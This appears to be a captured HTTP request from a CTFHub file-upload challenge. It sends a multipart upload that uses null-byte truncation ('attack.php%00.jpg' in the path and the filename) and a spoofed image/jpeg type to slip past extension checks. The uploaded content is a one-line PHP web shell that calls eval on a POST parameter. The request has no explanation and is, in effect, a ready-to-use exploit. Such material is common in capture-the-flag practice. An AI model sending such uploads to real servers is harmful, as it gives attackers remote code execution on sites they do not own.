 1 POST /?road=/var/www/html/upload/attack.php%00.jpg HTTP/1.1
2 Host: challenge-da6ac83017a95382.sandbox.ctfhub.com:10800
3 Content-Length: 330
4 Cache-Control: max-age=0
5 Origin: http://challenge-da6ac83017a95382.sandbox.ctfhub.com:10800
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryucTL22ePpCOeOVxg
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://challenge-da6ac83017a95382.sandbox.ctfhub.com:10800/?road=/var/www/html/upload/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: UM_distinctid=17c4aaf87c57-0d13219104b947-b7a1a38-384000-17c4aaf87c6d06
15 Connection: close
16
17 ------WebKitFormBoundaryucTL22ePpCOeOVxg
18 Content-Disposition: form-data; name="file"; filename="attack.php%00.jpg"
19 Content-Type: image/jpeg
20
21 <?php
22 phpinfo(); @eval($_POST["dz"]);
23 ?>
24 ------WebKitFormBoundaryucTL22ePpCOeOVxg
25 Content-Disposition: form-data; name="submit"
26
27 Submit
28 ------WebKitFormBoundaryucTL22ePpCOeOVxg--